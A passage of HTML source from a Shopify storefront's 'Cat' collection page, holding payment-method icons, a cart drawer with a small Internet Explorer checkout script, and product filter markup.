6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19524301848725__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Cat</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--19524301848725__main-collection-product-grid" class="shopify-section section"><link href="//thegiftiee.com/cdn/shop/t/10/assets/template-collection.css?v=131127499998367489021755507157" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//thegiftiee.com/cdn/shop/t/10/assets/quick-add.css?v=66140427377835179181755507157" media="print" onload="this.media='all'">
  <script src="//thegiftiee.com/cdn/shop/t/10/assets/quick-add.js?v=167831755224568317711755507157" defer="defer"></script><style data-shopify>.section-template--19524301848725__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19524301848725__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--19524301848725__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//thegiftiee.com/cdn/shop/t/10/assets/component-facets.css?v=85339117615856704561755507156" rel="stylesheet" type="text/css" media="all" />
    <script src="//thegiftiee.com/cdn/shop/t/10/assets/facets.js?v=5979223589038938931755507156" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--19524301848725__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//thegiftiee.com/cdn/shop/t/10/assets/show-more.js?v=90883108635033788741755507157" defer="defer"></script>
            

                  <details
                    id="Details-1-template--19524301848725__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--19524301848725__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/cat" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (101)</span>
                                <span class="visually-hidden">In stock (101 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
